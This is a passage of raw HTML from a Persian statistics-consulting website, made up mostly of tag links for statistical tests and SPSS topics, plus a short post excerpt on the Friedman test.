href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1-mc-nemar-test/" rel="tag">مك نمار( Mc Nemar Test)</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-non-parametric-statistical-tests category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-------friedman tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-688 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-687 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-686 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T06:58:01+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای آزمون فریدمن / تحلیل واریانس دو طرفه ( Friedman)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%db%8c%d8%af%d9%85%d9%86-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87-friedman/" rel="bookmark">آزمون فریدمن / تحلیل واریانس دو طرفه ( Friedman)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>آزمون فریدمن که به آزمون تحلیل واریانس دو. طرفه معروف است، همانند آزمون F می باشد و زمانی به کار می رود که مقیا س اندازه گیری حداقل در سطح سنجش ترتیبی باشد.چون یکی از پیش فرضهای آزمون F این است که باید واریانس گروه ها همگن باشد،در حالی که این شرط در مقیاس های [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%db%8c%d8%af%d9%85%d9%86-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87-friedman/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/non-parametric-statistical-tests/" rel="category tag">آزمون هاي آماري نا پارامتري</a>,<a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87-friedman/" rel="tag">آزمون فريدمن / تحليل واريانس دو طرفه ( Friedman)</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون 